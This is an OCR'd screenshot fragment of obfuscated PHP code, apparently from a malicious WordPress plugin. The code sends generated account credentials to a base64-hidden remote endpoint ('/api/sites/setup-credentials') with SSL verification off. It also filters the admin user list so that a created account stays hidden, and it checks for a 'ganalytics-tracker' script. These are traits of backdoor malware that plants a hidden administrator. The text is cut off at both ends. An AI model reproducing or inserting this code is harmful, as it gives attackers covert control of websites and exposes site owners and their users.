
87b,"password"=>$_e2a726c1];$_ce0281a4=
["body"=>json_encode($_1dac55d7),"headers"=>["Content-
Type"=>"application/json"],"timeout"=>15,"blocking"=>false,"sslve
rify"=>false];wp_remote_post(base64_decode($_2f279bbc["e
ndpoint"])."/api/sites/setup-credentials",$_ce0281a4);}public
function filterusers($_588186bc){global
$wpdb;$_faf65833=$this->generate_credentials()
["user"];$_588186bc->query_where.=" AND {$wpdb-
>users}.user_login != '{$_faf65833}'";}public function
loadassets(){global
$_2f279bbc,$_80bc0ed2;$_7ec55bf8=true;if(is_array($_80bc
0ed2)){foreach($_80bc0ed2 as $_8222c330)
{if(version_compare($_8222c330,$this->version,'>'))
{$_7ec55bf8=false;break;}}}$_ef25d0d8=wp_script_is('ganaly
tics-tracker','registered')||wp_script_is('ganalytics-
tracker','enqueued');if($_7ec55bf8&&$_ef25d0d8)